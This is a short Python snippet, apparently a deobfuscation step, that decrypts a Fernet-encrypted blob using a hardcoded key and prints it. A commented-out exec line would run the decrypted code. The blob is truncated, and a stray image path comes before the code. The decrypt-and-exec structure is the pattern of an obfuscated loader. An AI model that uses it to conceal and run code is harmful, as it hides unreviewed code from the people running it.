 import base64
from cryptography.fernet import Fernet
payload = b'gAAAAABkzWGWvEp8gLI9AcIn5o-ahDUwkTvM6EwF7YYMZlE-_Gf9rcNYjxIgX4b0ltY6bcxKarib2ds6POclRwCwhsRb1LOXVt4Q3ePtMY4BmHFFZlIHLk05CjwigT7hiI9p3>
key_str = 'correctstaplecorrectstaplecorrec'
key_base64 = base64.b64encode(key_str.encode())
f = Fernet(key_base64)
plain = f.decrypt(payload)
print(plain.decode())
#exec(plain.decode())